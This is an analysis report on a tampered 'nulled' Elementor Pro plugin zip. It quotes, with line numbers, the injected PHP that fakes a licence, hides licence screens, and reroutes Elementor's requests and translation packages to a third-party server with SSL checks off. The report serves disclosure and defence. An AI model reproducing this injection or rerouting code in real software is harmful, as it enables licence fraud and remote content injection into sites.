 Elementor Pro zip: modified (nulled) code found
Checked on 9 November 2026 by reading the files (the plugin was not installed or run).
File: elementor-pro.zip (3,322,684 bytes)
SHA-256 of the zip: 2f0d90dc76e11e42d649883227f55fb66b1b8ebaea548908663b658a377867a8
Modified file: elementor-pro/elementor-pro.php , 737 lines, dated 22 Sep 2026 15:36 inside the zip
SHA-256 of that file: 9f213f3530f4ac898be4195905ed6b25ecb26b7db8e3fd644b89b89d3d40b1c4
Plugin version in the file: 4.3.0 (line 6, line 579)
Summary: about 560 lines were added before Elementor's own code in the main plugin file. They fake a licence, hide Elementor's licence screens, and route
Elementor's network requests through activations.ultrapackv2.com , a third-party server that can then send content into any site using this plugin. The
other 1,325 files showed no injected code. Line numbers below refer to elementor-pro/elementor-pro.php ; anyone can verify by opening that file.
1. A fake licence written into the database on every page load
Hard-coded licence key and licence data (status ACTIVE, expires 2033, tier "agency") saved with update_option . The official plugin gets licence
data from Elementor's servers after activation with a purchased key.
20 update_option( 'elementor_pro_license_key', 'ep-964998360a' );
21 $e_full_data_unlock = ["expires" => "2033-11-10 00:00:00","subscription_id" => "16637790","status" => "ACTIVE","recurring" => true,"features" => ["tem …
⋮
29 if ( $e_unlock_grava ) {
30     update_option( '_elementor_pro_license_v2_data', [ 'timeout' => strtotime( '+12 hours', current_time( 'timestamp' ) ), 'value' => $e_unlock_json ] );
31     update_option( '_elementor_pro_license_v2_data_fallback', [ 'timeout' => strtotime( '+24 hours', current_time( 'timestamp' ) ), 'value' => $e_unlock_ …
32     update_option( '_elementor_pro_license_data', $e_full_data_unlock );
33 }
2. Elementor's licence and account screens hidden
Removes the Elementor "Upgrade" and "Connect account" menu items, hides licence-expired notices with injected CSS, and turns off the renew-
licence notice.
70 add_action( 'admin_menu', function() {
71     remove_submenu_page( 'elementor', 'elementor-one-upgrade' );
72     remove_submenu_page( 'elementor-home', 'elementor-one-upgrade' );
73     remove_submenu_page( 'elementor', 'elementor-connect-account' );
74     remove_submenu_page( 'elementor-home', 'elementor-connect-account' );
75 }, 9999 );
76 add_action( 'admin_head', function() {
77     echo '<style>#adminmenu a[href*="elementor-one-upgrade"]{display:none!important}#adminmenu a[href*="elementor-connect"]{display:none!important}.e-not …
78 } );
79 add_filter( 'elementor_pro/license/should_show_renew_license_notice', '__return_false' );
3. Data fetched from a third-party server
Every 12 hours the site downloads a JSON file from activations.ultrapackv2.com (not an Elementor domain) and stores it in the database.
392 define( 'UP_EL_MIRROR_URL', 'https://activations.ultrapackv2.com/product/1b873cda/elementor-pro-api/mirror.json' );
⋮
405     $r = wp_remote_get( UP_EL_MIRROR_URL, array( 'timeout' => 25 ) );
406     if ( ! is_wp_error( $r ) && 200 === (int) wp_remote_retrieve_response_code( $r ) ) {
407         $d = json_decode( wp_remote_retrieve_body( $r ), true );
408         if ( is_array( $d ) && ! empty( $d['templates_info'] ) ) {
409             update_option( 'up_el_api_mirror', array( 't' => time(), 'd' => $d ), false );
4. Elementor's own network requests intercepted and rerouted
A pre_http_request filter intercepts requests to my.elementor.com and Elementor's cloud library. Licence checks are answered with the fake
licence; template content and template kits are downloaded from activations.ultrapackv2.com , with SSL certificate checking turned off
( sslverify => false ).
508 add_action( 'plugins_loaded', function() {
509     add_filter( 'pre_http_request', function( $pre, $parsed_args, $url ) {
510     if ( strpos( $url, 'activations.ultrapackv2.com' ) !== false ) {
511         return false;
512     }
513     if ( strpos( $url, 'cloud-library.prod.builder.elementor.red') !== false || strpos( $url, 'ms-8874.elementor.com') !== false ) {
⋮
524     if ( strpos( $url, 'my.elementor.com') !== false ) {
525         global $e_full_data_unlock;
526         global $up_el_my_router;
527         if ( $up_el_my_router ) {
528             $up_resp_local = call_user_func( $up_el_my_router, $url, $parsed_args, $e_full_data_unlock );
529             if ( null !== $up_resp_local ) {
530                 return $up_resp_local;
531             }
532         }
533         if ( strpos( $url, '/api/connect/v1/library/get_template_content' ) !== false ) {
534             $response = wp_remote_get( "https://activations.ultrapackv2.com/product/1b873cda/elementor-pro-templates-ultrapackv2-com-53579245/{$parsed_args['bo …
535             if ( wp_remote_retrieve_response_code( $response ) == 200 ) {
536                 return $response;
537             } else {
⋮
541         } elseif ( preg_match( '/https:\/\/(my\.elementor|ms-8874\.elementor)\.com\/api\/v1\/kits-library\/kits\/([\w]+)\/download-link/', $url, $matches )  …
542             $kit_id = $matches[2];
543             $response = array(
544                 'body' => json_encode(array(
545                     'download_link' => 'https://activations.ultrapackv2.com/product/1b873cda/elementor-pro-kits-ultrapackv2-com-53579245/templates-id/ …
546                 )),
⋮
557         } elseif ( strpos( $url, '/api/v2/license/validate' ) !== false ||  strpos( $url, '/api/v2/license/activate' ) !== false ) {
558             $response = array(
559                 'body' => json_encode($e_full_data_unlock),
560                 'response' => array(
5. Translation packages pointed at the third-party server
Plugin translation updates are served as zip packages from activations.ultrapackv2.com .
481                 'package'  => 'https://activations.ultrapackv2.com/wp-content/ElementorAPIData/translations/elementor-pro-' . $loc . '.zip',